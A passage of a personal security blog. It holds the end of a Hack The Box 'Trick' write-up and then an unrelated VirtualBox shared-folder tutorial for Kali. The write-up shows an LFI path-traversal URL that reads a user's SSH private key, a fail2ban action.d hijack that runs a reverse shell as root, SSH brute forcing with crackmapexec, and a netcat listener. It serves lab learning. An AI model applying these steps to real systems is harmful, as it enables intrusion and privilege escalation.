
It’s a shame that this didn’t work, I have read another article where the hacker used the same technique and it worked but I can’t replicate it. So instead of banging my frustrated face up against a brick wall, I’m going to take the easy path. I will come back to this one later. We have local file inclusion and we know there is a user called Michael. Surely the webserver doesn’t have permission to access Michale’s private key.

http://preprod-marketing.trick.htb/index.php?page=....//....//....//....//....//....//home/michael/.ssh/id_rsa
Trick SSH Private Key

And now we have SSH access.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/media/sf_OneDrive/Hack The Box/Machines/Trick]
└──╼ [★]$ cd ~/
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ sudo vim ssh.key
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ sudo chmod 600 ssh.key
┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ sudo ssh -i ssh.key [email protected]
Linux trick 4.19.0-20-amd64 #1 SMP Debian 4.19.235-1 (2022-03-17) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
michael@trick:~$

Trick Privilege Escalation

Ok, we now have access to the Michael user. We can run sudo -l and see what we can run. As you can see below, we can restart the fail2ban service as root without a password.

michael@trick:~$ sudo -l
Matching Defaults entries for michael on trick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
(root) NOPASSWD: /etc/init.d/fail2ban restart

Ok, let’s take a look at the permissions within the fail2ban directory.

michael@trick:/etc/fail2ban$ ls -laSH
total 76
-rw-r--r-- 1 root root 22908 Mar 14 10:18 jail.conf
drwxr-xr-x 126 root root 12288 Mar 14 09:53 ..
drwxr-xr-x 6 root root 4096 Mar 14 10:18 .
drwxrwx--- 2 root security 4096 Mar 14 10:18 action.d
drwxr-xr-x 2 root root 4096 Mar 14 10:18 fail2ban.d
drwxr-xr-x 3 root root 4096 Mar 14 10:18 filter.d
drwxr-xr-x 2 root root 4096 Mar 14 10:18 jail.d
-rw-r--r-- 1 root root 2827 Mar 14 10:18 paths-common.conf
-rw-r--r-- 1 root root 2334 Mar 14 10:18 fail2ban.conf
-rw-r--r-- 1 root root 738 Mar 14 10:18 paths-opensuse.conf
-rw-r--r-- 1 root root 645 Mar 14 10:18 paths-arch.conf
-rw-r--r-- 1 root root 573 Mar 14 10:18 paths-debian.conf

The ‘action.d’ directory stands out as its group owner is security. Let’s check our group and see if we are in that group.

michael@trick:/etc/fail2ban$ id
uid=1001(michael) gid=1001(michael) groups=1001(michael),1002(security)

Cool, what now? Apparently the iptables-multiport.conf has a command in it that gets run when a user gets banned. If we can modify this value then we can run our own command by triggering a ban. I presume that is what we’re meant to do. However, we can’t edit this file but we can move it.

michael@trick:/etc/fail2ban/action.d$ mv iptables-multiport.conf .old
michael@trick:/etc/fail2ban/action.d$ cp .old iptables-multiport.conf
michael@trick:/etc/fail2ban/action.d$ ls -l iptables-multiport.conf
-rw-r--r-- 1 michael michael 1420 Mar 14 10:26 iptables-multiport.conf

This is wild, we now own the file but when we restart fail2ban, any commands in this file will still be executed as root right? I think. This is confusing.

Fail2ban to shell

Now we modify the ‘iptables-multiport.conf’ file and change ‘actionban’ value to /tmp/shell.sh. Then we create ‘shell.sh’ in /tmp which has a reverse shell back to our host.

michael@trick:/etc/fail2ban/action.d$ cd /tmp
michael@trick:/tmp$ vim shell.sh
michael@trick:/tmp$ chmod +x shell.sh
michael@trick:/tmp$ sudo /etc/init.d/fail2ban restart
[ ok ] Restarting fail2ban (via systemctl): fail2ban.service.

We have now changed the behaviour of what happens when fail2ban tries to ban someone. Instead of banning them, it will launch our reverse shell. We can trigger this by brute-forcing SSH.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[~]
└──╼ [★]$ crackmapexec ssh 10.129.245.222 -u haxez -p rockyou.txt
SSH 10.129.245.222 22 10.129.245.222 [*] SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:123456 Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:12345 Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:123456789 Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:password Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:iloveyou Authentication failed.
SSH 10.129.245.222 22 10.129.245.222 [-] haxez:princess Authentication failed.

After a while, we get a shell back which we can use to capture the root flag.

┌─[eu-dedivip-1]─[10.10.14.126]─[haxez@parrot]─[/Trick]
└──╼ [★]$ sudo nc -lvnp 1337
[sudo] password for haxez:
listening on [any] 1337 ...
connect to [10.10.14.126] from (UNKNOWN) [10.129.245.222] 53330
bash: cannot set terminal process group (1799): Inappropriate ioctl for device
bash: no job control in this shell
root@trick:/# cat /root/root.txt
cat /root/root.txt
f8f▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓694

Trick Review

I will keep this short as I have work today. it’s 9:50 so it didn’t take me long to complete but I wouldn’t have had a clue without the official walkthrough. This is yet another easy box which isn’t easy. Perhaps when I complete them all I will actually have a methodology to solve these crazy boxes. Anyway, it was fun I guess, I enjoyed the DNS enumeration and would have loved for the SMTP trick to work. Anyway, I’m done. Time to look for a new career because I clearly suck at hacking.

Kali Linux Virtual Machine Shared Folder

Hello world, welcome to haxez where today I want to talk about creating a Kali Linux shared folder for your Virtual Machine. They are a useful feature that allows you to share files between your base operating system and your Virtual Machine. While Virtual Machines do have a bidirectional clipboard that allows you to copy to and from each machine. A shared folder allows for easy access to resources such as wordlists and other large files. Furthermore, they can be particularly useful if you have limited disk space on your Virtual Machine.

Creating A Kali Shared Folder


In VirtualBox, this is a fairly simple process. First, you need to select the Virtual Machine that you want to add the shared folder to and click settings.

Creating A Kali Shared Folder
Creating A Shared Folder


Once the settings menu opens you need to navigate to the Shared Folders section in the left-hand column.

Adding A Shared Folder


Next, click the blue folder icon with the green plus sign and that will pop up a window with a number of options.

Folder Options

The Folder Path option lets you select where on your base Operating System you want your folder to be. Folder Name allows you to give your folder a specific name when accessing it on your Virtual Machine. The Read-Only option prevents you from making changes to any of the files in the shared directory. Do not tick this if you want to be able to modify your folders. Auto-mount ensures that the folder is mounted on your Virtual Machine once it boots. You want to enable this option. Mount Point specifies where on the Virtual Machine you want it to mount. If you leave this empty then it should default to the /media directory.

Shared Folder Settings

Accessing Kali Shared Folder


With the settings saved, boot your Virtual Machine and login to the Desktop Environment. Then launch your file manager or file explorer. On the left-hand side, you should see a Devices section containing your File System and your Shared Folder. If not then it could be that you haven’t installed your Virtual Box guest additions.

File Manager
File Manager

Permissions Issues

If you can see the folder but aren’t able to access or create any files then it is likely due to user permissions. In order to resolve this issue, you need to add your user to the VirtualBox users group. This can be done by running the following command.

sudo adduser $USER vboxsf

You should now be able to access the shared folder. It is unlikely that you will need to reboot the machine but if the problem persists then reboot and try again.